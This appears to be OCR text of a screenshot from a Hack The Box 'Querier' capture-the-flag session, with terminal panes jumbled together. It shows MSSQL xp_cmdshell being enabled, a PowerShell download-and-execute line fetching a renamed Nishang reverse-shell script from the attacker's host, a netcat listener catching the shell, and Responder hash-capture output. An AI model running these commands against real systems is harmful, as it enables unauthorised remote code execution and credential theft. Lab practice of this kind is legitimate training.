 Mozilla Firefox
Currency Volume Report...
Currency Volume Report...
kali@kali: ~/Music/chall...
Querier - File Manager
Sun 15 Nov, 10:41
kali@kali: ~/Music/challenge/hackthebox/Querier
File Actions Edit View Help
.EXAMPLE
PS > Invoke-PowerShellTcp -Bind -Port 4444
Above shows an example of an interactive PowerShell bind connect shell. Use a netcat/powercat to connect to this port
kali@kali:~/Music/challenge/hackthebox/Querier/www$ mv Invoke-PowerShellTcp.ps1 lisbeth.ps1
kali@kali:~/Music/challenge/hackthebox/Querier/www$ mousepad lisbeth.ps1
kali@kali:~/Music/challenge/hackthebox/Querier/www$ sudo python3 -m http.server 80
[sudo] password for kali:
Traceback (most recent call last):
File "/usr/lib/python3.8/runpy.py", line 194, in _run_module_as_main
return _run_code(code, main_globals, None,
File "/usr/lib/python3.8/runpy.py", line 87, in _run_code
exec(code, run_globals)
File "/usr/lib/python3.8/http/server.py", line 1294, in <module>
test(
File "/usr/lib/python3.8/http/server.py", line 1249, in test
with ServerClass(addr, HandlerClass) as httpd:
File "/usr/lib/python3.8/socketserver.py", line 452, in __init__
self.server_bind()
File "/usr/lib/python3.8/http/server.py", line 1292, in server_bind
return super().server_bind()
File "/usr/lib/python3.8/http/server.py", line 138, in server_bind
socketserver.TCPServer.server_bind(self)
File "/usr/lib/python3.8/socketserver.py", line 466, in server_bind
self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
kali@kali:~/Music/challenge/hackthebox/Querier/www$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.125 - - [15/Nov/2020 10:41:32] "GET /lisbeth.ps1 HTTP/1.1" 200 -
2020-11-15 10:16:10 WARNING: this configuration may cache passwords in memory -- use the auth-nocache option to preve
nt this
2020-11-15 10:16:10 Initialization Sequence Completed
RX packets 28 bytes 1348 (1.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 28 bytes 1348 (1.3 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.11 netmask 255.255.254.0 destination 10.10.14.11
inet6 dead:beef:2::1009 prefixlen 64 scopeid 0x0<global>
inet6 fe80::fd64:5504:6e24:f32a prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 150 bytes 35209 (34.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 232 bytes 22331 (21.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
kali@kali:~/Music/challenge/hackthebox/Querier$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.125] 49681
Windows PowerShell running as user mssql-svc on QUERIER
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
querier\mssql-svc
PS C:\Windows\system32>
[*] INFO(QUERIER): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE st
atement to install.
[*] INFO(QUERIER): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to
install.
SQL> xp_cmdshell whoami
output
querier\mssql-svc
NULL
SQL> xp_cmdshell powershell iex(new-object net.webclient).downloadstring("\http://10.10.14.11/lisbeth.ps1\");
output
The string is missing the terminator: ".
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : TerminatorExpectedAtEndOfString
NULL
SQL> xp_cmdshell powershell iex(new-object net.webclient).downloadstring(\"http://10.10.14.11/lisbeth.ps1\");
LDAP server [ON]
RDP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [ON]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.11]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] Skipping previously captured hash for QUERIER\mssql-svc
[*] Skipping previously captured hash for QUERIER\mssql-svc
[+] Exiting...
kali@kali:~/Music/challenge/hackthebox/Querier$
[HTB] 0:nc*
"kali" 10:41 15-Nov-20